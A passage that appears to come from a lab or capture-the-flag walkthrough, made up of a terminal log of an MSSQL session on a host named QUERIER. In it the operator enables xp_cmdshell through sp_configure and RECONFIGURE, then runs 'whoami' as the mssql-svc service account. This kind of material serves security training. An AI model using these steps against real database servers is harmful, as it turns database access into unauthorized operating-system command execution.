 SQL (QUERIER\mssql-svc  dbo@master)> SP_CONFIGURE "show advanced options", 1
INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE
statement to install.
SQL (QUERIER\mssql-svc  dbo@master)> RECONFIGURE
SQL (QUERIER\mssql-svc  dbo@master)> SP_CONFIGURE "xp_cmdshell", 1
INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement
to install.
SQL (QUERIER\mssql-svc  dbo@master)> RECONFIGURE
SQL (QUERIER\mssql-svc  dbo@master)> xp_cmdshell "whoami"
output
-----------------
querier\mssql-svc

NULL

SQL (QUERIER\mssql-svc  dbo@master)>